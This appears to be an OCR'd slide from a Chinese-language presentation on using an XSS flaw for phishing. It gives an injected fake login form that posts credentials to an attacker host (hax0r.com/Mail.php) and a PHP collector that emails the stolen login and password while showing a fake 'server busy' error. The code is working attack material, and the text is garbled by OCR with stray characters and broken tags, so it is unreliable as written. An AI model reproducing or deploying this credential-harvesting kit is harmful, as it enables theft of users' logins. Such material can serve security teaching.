你了解 XSS 和 Phish 的目標嗎?



在我們的例子中, 如果在一個網站上抓到 XSS 漏洞, 我們可以換掉他的 action:<br>一个一个一个一个一个一个一个一个一个 **Code** <p>Enter your login and password, thank:</p> <form action="http://hax0r.com/Mail.php"> <table><tr><td>Login:</td><td><input type=text length=20 name=login> l </td></tr>><tr>><td>Password:</td><td> <input type=text length=20 name=password> </td></tr></table><input type=submit value=OK> </form> 以下為 Mail.php 範例: **Code** <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> I <title>Error</title> style type="text/css">  $| \langle |$ **body,td,th** { color: #FFFFFF;  $\mathbb{I}$ **body** { background-color: #000000; } --> </style></head> <?php \$login = \$HTTP\_GET\_VARS["login"]; \$password = \$HTTP\_GET\_VARS["password"]; Mail("eMail@example.com", "Cookie stealed ! - thx xyli :)", \$password , \$login ); ?> <body> <h2><strong>Error</strong> -<strong> Server too much busy</strong></h2> </body>

12/13